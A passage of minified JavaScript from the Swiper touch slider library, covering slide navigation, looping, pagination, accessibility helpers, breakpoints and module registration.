0===w?(E.setTransition(0),E.setTranslate(k),E.updateActiveIndex(l),E.updateSlidesClasses(),E.emit("beforeTransitionStart",w,S),E.transitionStart(T,P),E.transitionEnd(T,P)):(E.setTransition(w),E.setTranslate(k),E.updateActiveIndex(l),E.updateSlidesClasses(),E.emit("beforeTransitionStart",w,S),E.transitionStart(T,P),!E.animating&&(E.animating=!0,!E.onSlideToWrapperTransitionEnd&&(E.onSlideToWrapperTransitionEnd=function(e){!E||E.destroyed||e.target!==this||(E.$wrapperEl[0].removeEventListener("transitionend",E.onSlideToWrapperTransitionEnd),E.$wrapperEl[0].removeEventListener("webkitTransitionEnd",E.onSlideToWrapperTransitionEnd),E.onSlideToWrapperTransitionEnd=null,delete E.onSlideToWrapperTransitionEnd,E.transitionEnd(T,P))}),E.$wrapperEl[0].addEventListener("transitionend",E.onSlideToWrapperTransitionEnd),E.$wrapperEl[0].addEventListener("webkitTransitionEnd",E.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(l,r,o,d){void 0===l&&(l=0),void 0===r&&(r=this.params.speed),void 0===o&&(o=!0);var s=this,a=l;return s.params.loop&&(a+=s.loopedSlides),s.slideTo(a,r,o,d)},slideNext:function(r,o,d){void 0===r&&(r=this.params.speed),void 0===o&&(o=!0);var i=this,s=i.params,a=i.animating,n=i.activeIndex<s.slidesPerGroupSkip?1:s.slidesPerGroup;if(s.loop){if(a)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}return i.slideTo(i.activeIndex+n,r,o,d)},slidePrev:function(f,C,b){function i(t){return 0>t?-Math.floor(Math.abs(t)):Math.floor(t)}void 0===f&&(f=this.params.speed),void 0===C&&(C=!0);var s=this,a=s.params,n=s.animating,l=s.snapGrid,r=s.slidesGrid,o=s.rtlTranslate;if(a.loop){if(n)return!1;s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft}var d=o?s.translate:-s.translate,p=i(d),c=l.map(function(t){return i(t)}),u=r.map(function(t){return i(t)}),m=l[c.indexOf(p)],g=l[c.indexOf(p)-1];"undefined"==typeof g&&a.cssMode&&l.forEach(function(t){!g&&p>=t&&(g=t)});var w;return"undefined"!=typeof g&&(w=r.indexOf(g),0>w&&(w=s.activeIndex-1)),s.slideTo(w,f,C,b)},slideReset:function(a,n,l){void 0===a&&(a=this.params.speed),void 0===n&&(n=!0);var i=this;return i.slideTo(i.activeIndex,a,n,l)},slideToClosest:function(g,m,h,i){void 0===g&&(g=this.params.speed),void 0===m&&(m=!0),void 0===i&&(i=.5);var v=this,a=v.activeIndex,f=Math.min(v.params.slidesPerGroupSkip,a),l=f+Math.floor((a-f)/v.params.slidesPerGroup),r=v.rtlTranslate?v.translate:-v.translate;if(r>=v.snapGrid[l]){var o=v.snapGrid[l],d=v.snapGrid[l+1];r-o>(d-o)*i&&(a+=v.params.slidesPerGroup)}else{var p=v.snapGrid[l-1],c=v.snapGrid[l];r-p<=(c-p)*i&&(a-=v.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,v.slidesGrid.length-1),v.slideTo(a,g,m,h)},slideToClickedSlide:function(){var t,r=this,i=r.params,s=r.$wrapperEl,a="auto"===i.slidesPerView?r.slidesPerViewDynamic():i.slidesPerView,n=r.clickedIndex;if(i.loop){if(r.animating)return;t=parseInt(H(r.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?n<r.loopedSlides-a/2||n>r.slides.length-r.loopedSlides+a/2?(r.loopFix(),n=s.children("."+i.slideClass+"[data-swiper-slide-index=\""+t+"\"]:not(."+i.slideDuplicateClass+")").eq(0).index(),oe.nextTick(function(){r.slideTo(n)})):r.slideTo(n):n>r.slides.length-a?(r.loopFix(),n=s.children("."+i.slideClass+"[data-swiper-slide-index=\""+t+"\"]:not(."+i.slideDuplicateClass+")").eq(0).index(),oe.nextTick(function(){r.slideTo(n)})):r.slideTo(n)}else r.slideTo(n)}},loop:{loopCreate:function(){var t=this,e=t.params,s=t.$wrapperEl;s.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var g=s.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var i=e.slidesPerGroup-g.length%e.slidesPerGroup;if(i!==e.slidesPerGroup){for(var a,l=0;l<i;l+=1)a=H(C.createElement("div")).addClass(e.slideClass+" "+e.slideBlankClass),s.append(a);g=s.children("."+e.slideClass)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=g.length),t.loopedSlides=Math.ceil(parseFloat(e.loopedSlides||e.slidesPerView,10)),t.loopedSlides+=e.loopAdditionalSlides,t.loopedSlides>g.length&&(t.loopedSlides=g.length);var m=[],d=[];g.each(function(e,i){var s=H(i);e<t.loopedSlides&&d.push(i),e<g.length&&e>=g.length-t.loopedSlides&&m.push(i),s.attr("data-swiper-slide-index",e)});for(var p=0;p<d.length;p+=1)s.append(H(d[p].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var h=m.length-1;0<=h;h-=1)s.prepend(H(m[h].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var g=this;g.emit("beforeLoopFix");var e,m=g.activeIndex,i=g.slides,s=g.loopedSlides,a=g.allowSlidePrev,n=g.allowSlideNext,l=g.snapGrid,r=g.rtlTranslate;g.allowSlidePrev=!0,g.allowSlideNext=!0;var o=-l[m],d=o-g.getTranslate();if(m<s){e=i.length-3*s+m,e+=s;var p=g.slideTo(e,0,!1,!0);p&&0!==d&&g.setTranslate((r?-g.translate:g.translate)-d)}else if(m>=i.length-s){e=-i.length+m+s,e+=s;var c=g.slideTo(e,0,!1,!0);c&&0!==d&&g.setTranslate((r?-g.translate:g.translate)-d)}g.allowSlidePrev=a,g.allowSlideNext=n,g.emit("loopFix")},loopDestroy:function(){var a=this,e=a.$wrapperEl,t=a.params,i=a.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(s){var e=this;if(!(T.touch||!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)){var t=e.el;t.style.cursor="move",t.style.cursor=s?"-webkit-grabbing":"-webkit-grab",t.style.cursor=s?"-moz-grabbin":"-moz-grab",t.style.cursor=s?"grabbing":"grab"}},unsetGrabCursor:function(){var t=this;T.touch||t.params.watchOverflow&&t.isLocked||t.params.cssMode||(t.el.style.cursor="")}},manipulation:{appendSlide:a,prependSlide:n,addSlide:l,removeSlide:r,removeAllSlides:function(){for(var i=this,e=[],t=0;t<i.slides.length;t+=1)e.push(t);i.removeSlide(e)}},events:{attachEvents:h,detachEvents:function(){var r=this,e=r.params,t=r.touchEvents,i=r.el,s=r.wrapperEl,a=!!e.nested;if(!T.touch&&T.pointerEvents)i.removeEventListener(t.start,r.onTouchStart,!1),C.removeEventListener(t.move,r.onTouchMove,a),C.removeEventListener(t.end,r.onTouchEnd,!1);else{if(T.touch){var n=!!("onTouchStart"===t.start&&T.passiveListener&&e.passiveListeners)&&{passive:!0,capture:!1};i.removeEventListener(t.start,r.onTouchStart,n),i.removeEventListener(t.move,r.onTouchMove,a),i.removeEventListener(t.end,r.onTouchEnd,n),t.cancel&&i.removeEventListener(t.cancel,r.onTouchEnd,n)}(e.simulateTouch&&!E.ios&&!E.android||e.simulateTouch&&!T.touch&&E.ios)&&(i.removeEventListener("mousedown",r.onTouchStart,!1),C.removeEventListener("mousemove",r.onTouchMove,a),C.removeEventListener("mouseup",r.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&i.removeEventListener("click",r.onClick,!0),e.cssMode&&s.removeEventListener("scroll",r.onScroll),r.off(E.ios||E.android?"resize orientationchange observerUpdate":"resize observerUpdate",c)}},breakpoints:{setBreakpoint:v,getBreakpoint:function(i){if(i){var e=!1,o=f.innerWidth,d=f.innerHeight,p=Object.keys(i).map(function(s){if("string"==typeof s&&0===s.indexOf("@")){var e=parseFloat(s.substr(1));return{value:d*e,point:s}}return{value:s,point:s}});p.sort(function(s,e){return parseInt(e.value,10)-parseInt(s.value,10)});for(var s=0;s<p.length;s+=1){var c=p[s],n=c.point,l=c.value;l>=o&&(e=n)}return e||"max"}}},checkOverflow:{checkOverflow:function(){var a=this,e=a.params,t=a.isLocked,i=0<a.slides.length&&e.slidesOffsetBefore+e.spaceBetween*(a.slides.length-1)+a.slides[0].offsetWidth*a.slides.length;a.isLocked=e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?i<=a.size:1===a.snapGrid.length,a.allowSlideNext=!a.isLocked,a.allowSlidePrev=!a.isLocked,t!==a.isLocked&&a.emit(a.isLocked?"lock":"unlock"),t&&t!==a.isLocked&&(a.isEnd=!1,a.navigation.update())}},classes:{addClasses:function(){var l=this,r=l.classNames,t=l.params,e=l.rtl,s=l.$el,i=[];i.push("initialized"),i.push(t.direction),t.freeMode&&i.push("free-mode"),t.autoHeight&&i.push("autoheight"),e&&i.push("rtl"),1<t.slidesPerColumn&&(i.push("multirow"),"column"===t.slidesPerColumnFill&&i.push("multirow-column")),E.android&&i.push("android"),E.ios&&i.push("ios"),t.cssMode&&i.push("css-mode"),i.forEach(function(s){r.push(t.containerModifierClass+s)}),s.addClass(r.join(" "))},removeClasses:function(){var s=this,e=s.$el,t=s.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(o,e,t,i,s,a){function n(){a&&a()}var l;o.complete&&s?n():e?(l=new f.Image,l.onload=n,l.onerror=n,i&&(l.sizes=i),t&&(l.srcset=t),e&&(l.src=e)):n()},preloadImages:function(){function i(){"undefined"==typeof e||null===e||!e||e.destroyed||(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}var e=this;e.imagesToLoad=e.$el.find("img");for(var t,n=0;n<e.imagesToLoad.length;n+=1)t=e.imagesToLoad[n],e.loadImage(t,t.currentSrc||t.getAttribute("src"),t.srcset||t.getAttribute("srcset"),t.sizes||t.getAttribute("sizes"),!0,i)}}},M={},L=function(t){function a(){for(var e,i=[],g=arguments.length;g--;)i[g]=arguments[g];var m,h;1===i.length&&i[0].constructor&&i[0].constructor===Object?h=i[0]:(e=i,m=e[0],h=e[1]),h||(h={}),h=oe.extend({},h),m&&!h.el&&(h.el=m),t.call(this,h),Object.keys(P).forEach(function(s){Object.keys(P[s]).forEach(function(e){a.prototype[e]||(a.prototype[e]=P[s][e])})});var v=this;"undefined"==typeof v.modules&&(v.modules={}),Object.keys(v.modules).forEach(function(a){var e=v.modules[a];if(e.params){var t=Object.keys(e.params)[0],i=e.params[t];if("object"!=typeof i||null===i)return;if(!(t in h&&"enabled"in i))return;!0===h[t]&&(h[t]={enabled:!0}),"object"!=typeof h[t]||"enabled"in h[t]||(h[t].enabled=!0),h[t]||(h[t]={enabled:!1})}});var o=oe.extend({},k);v.useModulesParams(o),v.params=oe.extend({},o,M,h),v.originalParams=oe.extend({},v.params),v.passedParams=oe.extend({},h),v.$=H;var d=H(v.params.el);if(m=d[0],!!m){if(1<d.length){var p=[];return d.each(function(i,e){var t=oe.extend({},h,{el:e});p.push(new a(t))}),p}m.swiper=v,d.data("swiper",v);var c;return m&&m.shadowRoot&&m.shadowRoot.querySelector?(c=H(m.shadowRoot.querySelector("."+v.params.wrapperClass)),c.children=function(t){return d.children(t)}):c=d.children("."+v.params.wrapperClass),oe.extend(v,{$el:d,el:m,$wrapperEl:c,wrapperEl:c[0],classNames:[],slides:H(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===v.params.direction},isVertical:function(){return"vertical"===v.params.direction},rtl:"rtl"===m.dir.toLowerCase()||"rtl"===d.css("direction"),rtlTranslate:"horizontal"===v.params.direction&&("rtl"===m.dir.toLowerCase()||"rtl"===d.css("direction")),wrongRTL:"-webkit-box"===c.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:v.params.allowSlideNext,allowSlidePrev:v.params.allowSlidePrev,touchEvents:function(){var s=["touchstart","touchmove","touchend","touchcancel"],e=["mousedown","mousemove","mouseup"];return T.pointerEvents&&(e=["pointerdown","pointermove","pointerup"]),v.touchEventsTouch={start:s[0],move:s[1],end:s[2],cancel:s[3]},v.touchEventsDesktop={start:e[0],move:e[1],end:e[2]},T.touch||!v.params.simulateTouch?v.touchEventsTouch:v.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:oe.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:v.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),v.useModules(),v.params.init&&v.init(),v}}t&&(a.__proto__=t),a.prototype=Object.create(t&&t.prototype),a.prototype.constructor=a;var e={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return a.prototype.slidesPerViewDynamic=function(){var i=this,e=i.params,t=i.slides,s=i.slidesGrid,a=i.size,n=i.activeIndex,l=1;if(e.centeredSlides){for(var g,m=t[n].swiperSlideSize,h=n+1;h<t.length;h+=1)t[h]&&!g&&(m+=t[h].swiperSlideSize,l+=1,m>a&&(g=!0));for(var v=n-1;0<=v;v-=1)t[v]&&!g&&(m+=t[v].swiperSlideSize,l+=1,m>a&&(g=!0))}else for(var f=n+1;f<t.length;f+=1)s[f]-s[n]<a&&(l+=1);return l},a.prototype.update=function(){function n(){var t=l.rtlTranslate?-1*l.translate:l.translate,e=Math.min(Math.max(t,l.maxTranslate()),l.minTranslate());l.setTranslate(e),l.updateActiveIndex(),l.updateSlidesClasses()}var l=this;if(l&&!l.destroyed){var e=l.snapGrid,t=l.params;t.breakpoints&&l.setBreakpoint(),l.updateSize(),l.updateSlides(),l.updateProgress(),l.updateSlidesClasses();var s;l.params.freeMode?(n(),l.params.autoHeight&&l.updateAutoHeight()):(s=("auto"===l.params.slidesPerView||1<l.params.slidesPerView)&&l.isEnd&&!l.params.centeredSlides?l.slideTo(l.slides.length-1,0,!1,!0):l.slideTo(l.activeIndex,0,!1,!0),!s&&n()),t.watchOverflow&&e!==l.snapGrid&&l.checkOverflow(),l.emit("update")}},a.prototype.changeDirection=function(a,n){void 0===n&&(n=!0);var l=this,i=l.params.direction;return(a||(a="horizontal"===i?"vertical":"horizontal"),a===i||"horizontal"!==a&&"vertical"!==a)?l:(l.$el.removeClass(""+l.params.containerModifierClass+i).addClass(""+l.params.containerModifierClass+a),l.params.direction=a,l.slides.each(function(e,t){"vertical"===a?t.style.width="":t.style.height=""}),l.emit("changeDirection"),n&&l.update(),l)},a.prototype.init=function(){var t=this;t.initialized||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit),t.attachEvents(),t.initialized=!0,t.emit("init"))},a.prototype.destroy=function(r,o){void 0===r&&(r=!0),void 0===o&&(o=!0);var d=this,i=d.params,s=d.$el,a=d.$wrapperEl,n=d.slides;return"undefined"==typeof d.params||d.destroyed?null:(d.emit("beforeDestroy"),d.initialized=!1,d.detachEvents(),i.loop&&d.loopDestroy(),o&&(d.removeClasses(),s.removeAttr("style"),a.removeAttr("style"),n&&n.length&&n.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),d.emit("destroy"),Object.keys(d.eventsListeners).forEach(function(t){d.off(t)}),!1!==r&&(d.$el[0].swiper=null,d.$el.data("swiper",null),oe.deleteProps(d)),d.destroyed=!0,null)},a.extendDefaults=function(t){oe.extend(M,t)},e.extendedDefaults.get=function(){return M},e.defaults.get=function(){return k},e.Class.get=function(){return t},e.$.get=function(){return H},Object.defineProperties(a,e),a}(x),z={func:f.MutationObserver||f.WebkitMutationObserver,attach:function(n,e){void 0===e&&(e={});var l=this,i=z.func,s=new i(function(s){if(1===s.length)return void l.emit("observerUpdate",s[0]);var e=function(){l.emit("observerUpdate",s[0])};f.requestAnimationFrame?f.requestAnimationFrame(e):f.setTimeout(e,0)});s.observe(n,{attributes:"undefined"==typeof e.attributes||e.attributes,childList:"undefined"==typeof e.childList||e.childList,characterData:"undefined"==typeof e.characterData||e.characterData}),l.observer.observers.push(s)},init:function(){var i=this;if(T.observer&&i.params.observer){if(i.params.observeParents)for(var e=i.$el.parents(),t=0;t<e.length;t+=1)i.observer.attach(e[t]);i.observer.attach(i.$el[0],{childList:i.params.observeSlideChildren}),i.observer.attach(i.$wrapperEl[0],{attributes:!1})}},destroy:function(){var t=this;t.observer.observers.forEach(function(t){t.disconnect()}),t.observer.observers=[]}},B={update:function(){var n=this,e=n.params.navigation;if(!n.params.loop){var t=n.navigation,i=t.$nextEl,s=t.$prevEl;s&&0<s.length&&(n.isBeginning?s.addClass(e.disabledClass):s.removeClass(e.disabledClass),s[n.params.watchOverflow&&n.isLocked?"addClass":"removeClass"](e.lockClass)),i&&0<i.length&&(n.isEnd?i.addClass(e.disabledClass):i.removeClass(e.disabledClass),i[n.params.watchOverflow&&n.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(s){var t=this;s.preventDefault(),t.isBeginning&&!t.params.loop||t.slidePrev()},onNextClick:function(s){var t=this;s.preventDefault(),t.isEnd&&!t.params.loop||t.slideNext()},init:function(){var t=this,e=t.params.navigation;if(e.nextEl||e.prevEl){var i,n;e.nextEl&&(i=H(e.nextEl),t.params.uniqueNavElements&&"string"==typeof e.nextEl&&1<i.length&&1===t.$el.find(e.nextEl).length&&(i=t.$el.find(e.nextEl))),e.prevEl&&(n=H(e.prevEl),t.params.uniqueNavElements&&"string"==typeof e.prevEl&&1<n.length&&1===t.$el.find(e.prevEl).length&&(n=t.$el.find(e.prevEl))),i&&0<i.length&&i.on("click",t.navigation.onNextClick),n&&0<n.length&&n.on("click",t.navigation.onPrevClick),oe.extend(t.navigation,{$nextEl:i,nextEl:i&&i[0],$prevEl:n,prevEl:n&&n[0]})}},destroy:function(){var a=this,e=a.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",a.navigation.onNextClick),t.removeClass(a.params.navigation.disabledClass)),i&&i.length&&(i.off("click",a.navigation.onPrevClick),i.removeClass(a.params.navigation.disabledClass))}},O={update:function(){var t=this,e=t.rtl,k=t.params.pagination;if(k.el&&t.pagination.el&&t.pagination.$el&&0!==t.pagination.$el.length){var a,s=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,i=t.pagination.$el,l=t.params.loop?Math.ceil((s-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(a=Math.ceil((t.activeIndex-t.loopedSlides)/t.params.slidesPerGroup),a>s-1-2*t.loopedSlides&&(a-=s-2*t.loopedSlides),a>l-1&&(a-=l),0>a&&"bullets"!==t.params.paginationType&&(a=l+a)):"undefined"==typeof t.snapIndex?a=t.activeIndex||0:a=t.snapIndex,"bullets"===k.type&&t.pagination.bullets&&0<t.pagination.bullets.length){var r,o,P,M=t.pagination.bullets;if(k.dynamicBullets&&(t.pagination.bulletSize=M.eq(0)[t.isHorizontal()?"outerWidth":"outerHeight"](!0),i.css(t.isHorizontal()?"width":"height",t.pagination.bulletSize*(k.dynamicMainBullets+4)+"px"),1<k.dynamicMainBullets&&void 0!==t.previousIndex&&(t.pagination.dynamicBulletIndex+=a-t.previousIndex,t.pagination.dynamicBulletIndex>k.dynamicMainBullets-1?t.pagination.dynamicBulletIndex=k.dynamicMainBullets-1:0>t.pagination.dynamicBulletIndex&&(t.pagination.dynamicBulletIndex=0)),r=a-t.pagination.dynamicBulletIndex,o=r+(Math.min(M.length,k.dynamicMainBullets)-1),P=(o+r)/2),M.removeClass(k.bulletActiveClass+" "+k.bulletActiveClass+"-next "+k.bulletActiveClass+"-next-next "+k.bulletActiveClass+"-prev "+k.bulletActiveClass+"-prev-prev "+k.bulletActiveClass+"-main"),1<i.length)M.each(function(t,e){var i=H(e),s=i.index();s===a&&i.addClass(k.bulletActiveClass),k.dynamicBullets&&(s>=r&&s<=o&&i.addClass(k.bulletActiveClass+"-main"),s===r&&i.prev().addClass(k.bulletActiveClass+"-prev").prev().addClass(k.bulletActiveClass+"-prev-prev"),s===o&&i.next().addClass(k.bulletActiveClass+"-next").next().addClass(k.bulletActiveClass+"-next-next"))});else{var u=M.eq(a),m=u.index();if(u.addClass(k.bulletActiveClass),k.dynamicBullets){for(var g=M.eq(r),h=M.eq(o),v=r;v<=o;v+=1)M.eq(v).addClass(k.bulletActiveClass+"-main");if(!t.params.loop)g.prev().addClass(k.bulletActiveClass+"-prev").prev().addClass(k.bulletActiveClass+"-prev-prev"),h.next().addClass(k.bulletActiveClass+"-next").next().addClass(k.bulletActiveClass+"-next-next");else if(m>=M.length-k.dynamicMainBullets){for(var L=k.dynamicMainBullets;0<=L;L-=1)M.eq(M.length-L).addClass(k.bulletActiveClass+"-main");M.eq(M.length-k.dynamicMainBullets-1).addClass(k.bulletActiveClass+"-prev")}else g.prev().addClass(k.bulletActiveClass+"-prev").prev().addClass(k.bulletActiveClass+"-prev-prev"),h.next().addClass(k.bulletActiveClass+"-next").next().addClass(k.bulletActiveClass+"-next-next")}}if(k.dynamicBullets){var z=Math.min(M.length,k.dynamicMainBullets+4),x=(t.pagination.bulletSize*z-t.pagination.bulletSize)/2-P*t.pagination.bulletSize,b=e?"right":"left";M.css(t.isHorizontal()?b:"top",x+"px")}}else if("fraction"===k.type)i.find("."+k.currentClass).text(k.formatFractionCurrent(a+1)),i.find("."+k.totalClass).text(k.formatFractionTotal(l));else if("progressbar"===k.type){var w=k.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical",T=(a+1)/l,y=1,I=1;"horizontal"==w?y=T:I=T,i.find("."+k.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+y+") scaleY("+I+")").transition(t.params.speed)}"custom"===k.type&&k.renderCustom?(i.html(k.renderCustom(t,a+1,l)),t.emit("paginationRender",t,i[0])):t.emit("paginationUpdate",t,i[0]),i[t.params.watchOverflow&&t.isLocked?"addClass":"removeClass"](k.lockClass)}},render:function(){var i=this,e=i.params.pagination;if(e.el&&i.pagination.el&&i.pagination.$el&&0!==i.pagination.$el.length){var t=i.virtual&&i.params.virtual.enabled?i.virtual.slides.length:i.slides.length,s=i.pagination.$el,a="";if("bullets"===e.type){for(var o=i.params.loop?Math.ceil((t-2*i.loopedSlides)/i.params.slidesPerGroup):i.snapGrid.length,l=0;l<o;l+=1)a+=e.renderBullet?e.renderBullet.call(i,l,e.bulletClass):"<"+e.bulletElement+" class=\""+e.bulletClass+"\"></"+e.bulletElement+">";s.html(a),i.pagination.bullets=s.find("."+e.bulletClass)}else"fraction"===e.type?(a=e.renderFraction?e.renderFraction.call(i,e.currentClass,e.totalClass):"<span class=\""+e.currentClass+"\"></span> / <span class=\""+e.totalClass+"\"></span>",s.html(a)):"progressbar"===e.type?(a=e.renderProgressbar?e.renderProgressbar.call(i,e.progressbarFillClass):"<span class=\""+e.progressbarFillClass+"\"></span>",s.html(a)):"custom"!==e.type&&i.emit("paginationRender",i.pagination.$el[0])}},init:function(){var t=this,e=t.params.pagination;if(e.el){var s=H(e.el);0===s.length||(t.params.uniqueNavElements&&"string"==typeof e.el&&1<s.length&&1===t.$el.find(e.el).length&&(s=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&s.addClass(e.clickableClass),s.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(s.addClass(""+e.modifierClass+e.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,1>e.dynamicMainBullets&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&s.addClass(e.progressbarOppositeClass),e.clickable&&s.on("click","."+e.bulletClass,function(i){i.preventDefault();var s=H(this).index()*t.params.slidesPerGroup;t.params.loop&&(s+=t.loopedSlides),t.slideTo(s)}),oe.extend(t.pagination,{$el:s,el:s[0]}))}},destroy:function(){var s=this,e=s.params.pagination;if(e.el&&s.pagination.el&&s.pagination.$el&&0!==s.pagination.$el.length){var t=s.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),s.pagination.bullets&&s.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}}},D={makeElFocusable:function(t){return t.attr("tabIndex","0"),t},addElRole:function(s,e){return s.attr("role",e),s},addElLabel:function(s,e){return s.attr("aria-label",e),s},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterKey:function(t){var i=this,e=i.params.a11y;if(13===t.keyCode){var s=H(t.target);i.navigation&&i.navigation.$nextEl&&s.is(i.navigation.$nextEl)&&((!i.isEnd||i.params.loop)&&i.slideNext(),i.isEnd?i.a11y.notify(e.lastSlideMessage):i.a11y.notify(e.nextSlideMessage)),i.navigation&&i.navigation.$prevEl&&s.is(i.navigation.$prevEl)&&((!i.isBeginning||i.params.loop)&&i.slidePrev(),i.isBeginning?i.a11y.notify(e.firstSlideMessage):i.a11y.notify(e.prevSlideMessage)),i.pagination&&s.is("."+i.params.pagination.bulletClass)&&s[0].click()}},notify:function(s){var e=this,t=e.a11y.liveRegion;0===t.length||(t.html(""),t.html(s))},updateNavigation:function(){var a=this;if(!a.params.loop&&a.navigation){var e=a.navigation,t=e.$nextEl,i=e.$prevEl;i&&0<i.length&&(a.isBeginning?a.a11y.disableEl(i):a.a11y.enableEl(i)),t&&0<t.length&&(a.isEnd?a.a11y.disableEl(t):a.a11y.enableEl(t))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each(function(i,s){var a=H(s);t.a11y.makeElFocusable(a),t.a11y.addElRole(a,"button"),t.a11y.addElLabel(a,e.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init:function(){var a=this;a.$el.append(a.a11y.liveRegion);var e,n,l=a.params.a11y;a.navigation&&a.navigation.$nextEl&&(e=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(n=a.navigation.$prevEl),e&&(a.a11y.makeElFocusable(e),a.a11y.addElRole(e,"button"),a.a11y.addElLabel(e,l.nextSlideMessage),e.on("keydown",a.a11y.onEnterKey)),n&&(a.a11y.makeElFocusable(n),a.a11y.addElRole(n,"button"),a.a11y.addElLabel(n,l.prevSlideMessage),n.on("keydown",a.a11y.onEnterKey)),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.on("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)},destroy:function(){var s=this;s.a11y.liveRegion&&0<s.a11y.liveRegion.length&&s.a11y.liveRegion.remove();var e,a;s.navigation&&s.navigation.$nextEl&&(e=s.navigation.$nextEl),s.navigation&&s.navigation.$prevEl&&(a=s.navigation.$prevEl),e&&e.off("keydown",s.a11y.onEnterKey),a&&a.off("keydown",s.a11y.onEnterKey),s.pagination&&s.params.pagination.clickable&&s.pagination.bullets&&s.pagination.bullets.length&&s.pagination.$el.off("keydown","."+s.params.pagination.bulletClass,s.a11y.onEnterKey)}};return L.Utils=oe,"undefined"==typeof L.use&&(L.use=L.Class.use,L.installModule=L.Class.installModule),L.use([{name:"device",proto:{device:E},static:{device:E}},{name:"support",proto:{support:T},static:{support:T}},{name:"resize",create:function(){var t=this;oe.extend(t,{resize:{resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(){var t=this;f.addEventListener("resize",t.resize.resizeHandler),f.addEventListener("orientationchange",t.resize.orientationChangeHandler)},destroy:function(){var t=this;f.removeEventListener("resize",t.resize.resizeHandler),f.removeEventListener("orientationchange",t.resize.orientationChangeHandler)}}},{name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){var t=this;oe.extend(t,{observer:{init:z.init.bind(t),attach:z.attach.bind(t),destroy:z.destroy.bind(t),observers:[]}})},on:{init:function(){var t=this;t.observer.init()},destroy:function(){var t=this;t.observer.destroy()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var t=this;oe.extend(t,{navigation:{init:B.init.bind(t),update:B.update.bind(t),destroy:B.destroy.bind(t),onNextClick:B.onNextClick.bind(t),onPrevClick:B.onPrevClick.bind(t)}})},on:{init:function(){var t=this;t.navigation.init(),t.navigation.update()},toEdge:function(){var t=this;t.navigation.update()},fromEdge:function(){var t=this;t.navigation.update()},destroy:function(){var t=this;t.navigation.destroy()},click:function(t){var i=this,e=i.navigation,s=e.$nextEl,a=e.$prevEl;if(i.params.navigation.hideOnClick&&!H(t.target).is(a)&&!H(t.target).is(s)){var 